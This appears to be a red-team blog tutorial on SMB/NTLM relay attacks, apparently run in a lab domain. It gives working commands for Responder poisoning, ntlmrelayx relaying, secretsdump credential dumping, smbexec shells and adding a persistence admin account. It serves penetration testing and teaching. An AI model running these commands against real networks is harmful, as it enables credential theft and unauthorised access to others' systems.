Understanding SMB Relay Attack

SMB relay attacks exploit the way SMB handles authentication, particularly when using NTLM. Here’s a simple breakdown:
- Authentication Process: When a user tries to access a shared resource, SMB authenticates the user.
- Interception: An attacker intercepts this authentication attempt.
- Relay: The attacker then relays this intercepted authentication to another server, pretending to be the user.
- Lack of Verification: This attack is possible because SMB doesn’t always verify where the authentication request is coming from, especially if SMB signing is disabled.
Attack Requirements
- SMB Signing Disabled:
- For the attack to work, SMB signing must be disabled on the target machine.
- By default, SMB signing is disabled on Windows workstations and enabled on Windows servers. However, in Red Team scenarios, you may encounter servers with SMB signing disabled or workstations with SMB signing enabled.
- Local Administrator Privileges:
- The relayed user hashes need to have local administrator privileges on the target machine.
- Users cannot relay their own hashes but can relay credentials to other machines on the network

Exploiting SMB Relay Attack
During a real-time assessment, it’s recommended to launch the SMB Relay attack at the start of the day or before employees’ log in. Let it run in the background while you continue with reconnaissance until the end of your Red Team assessment. This approach increases the chances of intercepting an IT support request for a shared resource on the network. By relaying their hashes, you can impersonate the user and access Windows servers, potentially dumping sensitive information. Most IT support employees have local administrative access to these servers, making them valuable targets for this attack.
Keep in mind that these steps are based entirely on real-time engagements, here’s a walkthrough:
Step 1: Identify Machines without SMB Signing Enforced
Maps the network of live hosts and keeps a list of only those hosts where SMB signing is not enforced.
netexec smb subnets.txt --gen-relay-list relay_list.txt
Step 2: Proxy chaining SMB Connection Using Responder and NTLM Relay
This approach is my favourite because it provides a clear overview of successfully relayed attempts, even if the user isn’t a local admin on the relayed machine. It offers a much cleaner view of the operation compared to sorting through NTLM relay logs in real-time, which can be extremely noisy and difficult to manage.
We can now start the ntlmrelayx with the SMB signing disabled targets list:
sudo ntlmrelayx.py -tf relay_list.txt -smb2support -socks -of ntlm_hashes.txt-tf: List of targets to relay the authentication-of: This will output the captured user hashes to crack them later-smb2support: Support for SMBv2-socks: Start a SOCKS proxy to use relayed authentication

Before initiating, configure Responder with SMB and HTTP disabled in Responder.conf:

Then we’ll start the Responder:
sudo python3 Responder.py -vdP -I vboxnet0
Step 3: Event Captured and Credentials Relayed
When an event like LLMNR/NBT-NS poisoning occurs, Responder captures this event and passes it to ntlmrelayx, which then relays the credentials to the targets specified in our targets file.

The socks command provides a clear overview of successful relays and keeps the SMB connection open indefinitely. For instance, in this example, we see that EDDARD.STARK has admin rights on 192.168.56.22.
We can also see the relayed user hashes is stored in the directory, which can be later cracked using Hashcat. Refer to the previous blog for an efficient approach to crack NTLMv2 hashes.
cat ntlm_hashes_ntlmv2.txt
Step 4: Lateral Movement
With an available session, we can use proxychains to leverage our admin rights on the target. Before proceeding, ensure that /etc/proxychains.conf is configured to use port 1080.
Obtaining Local Account Hashes:
proxychains python3 secretsdump.py -no-pass NORTH/EDDARD.STARK@192.168.56.22
NOTE: Always dump hashes on the target window’s server. In real-time engagements, I discovered Domain Admin and DCSync users clear-text credentials.
Using smbexec.py or wmiexec.py to get interactive shell:
proxychains python3 smbexec.py -no-pass NORTH/EDDARD.STARK@192.168.56.22
For persistence, we may also add a user to the local administrator’s group and access the machine whenever needed.